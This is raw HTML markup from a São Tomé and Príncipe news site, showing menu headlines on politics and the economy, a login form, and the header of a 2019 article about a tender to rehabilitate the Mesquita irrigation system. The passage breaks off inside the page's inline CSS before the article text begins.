                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Terça-feira, Janeiro 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-11281" class="post-11281 post type-post status-publish format-standard has-post-thumbnail category-desporto category-uncategorized tag-irrigacao-mesquita tag-priasa tag-publicidade" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://www.stp-press.st/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.stp-press.st/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://www.stp-press.st/category/uncategorized/">Uncategorized</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-15T18:05:11+01:00" >Outubro 15, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11281">1357</span></div>                                <div class="td-post-comments"><a href="https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr 